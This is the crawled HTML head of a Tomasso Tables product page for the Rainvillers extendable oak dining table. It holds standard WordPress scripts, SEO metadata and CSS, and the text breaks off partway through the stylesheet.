

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/
body_size: 48990
content:
<!DOCTYPE html>
<html lang="nl-NL" dir="ltr">
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}}); 
/* ]]> */
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=6">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.tomassotables.com/xmlrpc.php" />

	<meta name="ahrefs-site-verification" content="d3bcef88a118e9e47ebd66aa939e8e892de1039bfa1006bdd3c8d0bba3e366c7">

	<meta name="google-site-verification" content="v9pNSBRCUu_8hCKMRhkiJJk7t3k4A641yN1nC9q4fpc" />
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16767844861"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-16767844861');
	</script>
	
<!-- 	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
	  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
	  data-widget-id="6744da6ee34bcf0a736dc932">
	</script> -->
	
					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" />
<link rel="alternate" hreflang="en" href="https://www.tomassotables.com/en/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" />
<link rel="alternate" hreflang="x-default" href="https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" />
<script type="rocketlazyloadscript" id="ze-snippet" data-rocket-src="https://static.zdassets.com/ekr/snippet.js?key=991501d7-a1aa-4c43-9396-5ad3f1e7361a" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">
document.addEventListener("click", function(event) {
if (event.target.classList.contains("open_chat")) {
	// Call the Zendesk Chat API to open the widget
	if (typeof zE !== "undefined") {
		zE('messenger', 'open');
	}
}
});
</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken &#8211; Tomasso Tables</title>
	<link rel="canonical" href="https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken &#8211; Tomasso Tables" />
	<meta property="og:description" content="De Rainvillers Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen! Deze tafel van Tomasso is gemaakt van..." />
	<meta property="og:url" content="https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/" />
	<meta property="og:site_name" content="Tomasso Tables" />
	<meta property="article:publisher" content="https://www.facebook.com/tomassotables/" />
	<meta property="article:modified_time" content="2024-11-15T18:39:19+00:00" />
	<meta property="og:image" content="https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png" />
	<meta property="og:image:width" content="1646" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschatte leestijd" />
	<meta name="twitter:data1" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/","url":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/","name":"Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken &#8211; Tomasso Tables","isPartOf":{"@id":"https://www.tomassotables.com/nl/#website"},"primaryImageOfPage":{"@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/#primaryimage"},"image":{"@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/#primaryimage"},"thumbnailUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png","datePublished":"2024-08-17T12:19:57+00:00","dateModified":"2024-11-15T18:39:19+00:00","breadcrumb":{"@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/#primaryimage","url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png","contentUrl":"https://www.tomassotables.com/wp-content/uploads/2024/06/Liwia_Dab_Artisan-1.png","width":1646,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.tomassotables.com/nl/product/rainvillers-uitschuifbare-eettafel-ambachtelijk-eiken/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Shop","item":"https://www.tomassotables.com/nl/shop/"},{"@type":"ListItem","position":2,"name":"Rainvillers Uitschuifbare Eettafel Ambachtelijk eiken"}]},{"@type":"WebSite","@id":"https://www.tomassotables.com/nl/#website","url":"https://www.tomassotables.com/nl/","name":"Tomasso Tables","description":"","publisher":{"@id":"https://www.tomassotables.com/nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tomassotables.com/nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.tomassotables.com/nl/#organization","name":"Tomasso Tables B.V.","url":"https://www.tomassotables.com/nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.tomassotables.com/nl/#/schema/logo/image/","url":null,"contentUrl":null,"width":null,"height":null,"caption":"Tomasso Tables B.V."},"image":{"@id":"https://www.tomassotables.com/nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tomassotables/","https://www.instagram.com/tomassotables/","https://nl.pinterest.com/tomassotables/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; feed" href="https://www.tomassotables.com/nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tomasso Tables &raquo; reacties feed" href="https://www.tomassotables.com/nl/comments/feed/" />
<link rel="shortcut icon" href="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/favicon.ico?ver=1739354424" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='magnific-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/magnific-popup@1.1.0/dist/magnific-popup.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cfw-blocks-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/checkout-for-woocommerce/build/css/blocks-styles.css?ver=1764016677' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tomassotables.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764016677' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 